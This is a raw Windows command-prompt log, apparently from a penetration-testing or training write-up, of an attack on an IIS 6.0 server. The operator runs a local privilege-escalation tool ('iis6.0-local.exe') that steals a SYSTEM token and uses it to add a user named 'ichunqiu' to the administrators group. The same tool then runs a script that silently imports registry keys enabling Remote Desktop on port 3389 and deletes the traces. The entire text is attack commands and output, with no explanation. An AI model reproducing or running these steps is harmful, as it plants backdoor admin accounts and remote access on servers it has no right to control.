 C:\wmpub\> dir
驱动器 C 中的卷没有标签。
卷的序列号是 BCE2-D1CF
C:\wmpub 的目录
2018-03-23  19:03    <DIR>          .
2018-03-23  19:03    <DIR>          ..
2018-03-23  19:03               530 3389.bat
2018-03-23  19:03           100,864 cmd.exe
2018-03-23  19:03            35,840 iis6.0-local.exe
2014-11-24  15:19    <DIR>          wmiislog
3 个文件        137,234 字节
3 个目录 12,337,750,016 可用字节
C:\wmpub\> iis6.0-local "net user ichunqiu key /add"
Run command [iis6.0-local "net user ichunqiu key /add"] failed!
C:\wmpub\> net user
\\ADMIN-508BF95B0 的用户帐户
-------------------------------------------------------------------------------
Administrator            ASPNET                   Guest
ichunqiu                 IUSR_ADMIN-508BF95B0     IWAM_ADMIN-508BF95B0
SUPPORT_388945a0
命令成功完成。
C:\wmpub\> iis6.0-local "net localgroup administrators ichunqiu /add"
命令成功完成。
-------------------------------------------
kindle-->Got WMI process Pid: 1492
begin to try
kindle-->Found token SYSTEM
kindle-->Command:net localgroup administrators ichunqiu /add
C:\wmpub\> iis6.0-local 3389
C:\wmpub>echo Windows Registry Editor Version 5.00  1>>3389.reg
C:\wmpub>echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server]  1>>3389.reg
C:\wmpub>echo "fDenyTSConnections"=dword:00000000  1>>3389.reg
C:\wmpub>echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\Wds\rdpwd\Tds\tcp]  1>>3389.reg
C:\wmpub>echo "PortNumber"=dword:00000d3d  1>>3389.reg
C:\wmpub>echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp]  1>>3389.reg
C:\wmpub>echo "PortNumber"=dword:00000d3d  1>>3389.reg
C:\wmpub>regedit /s 3389.reg
C:\wmpub>del 3389.reg
-------------------------------------------
kindle-->Got WMI process Pid: 1492
begin to try
kindle-->Found token SYSTEM
kindle-->Command:3389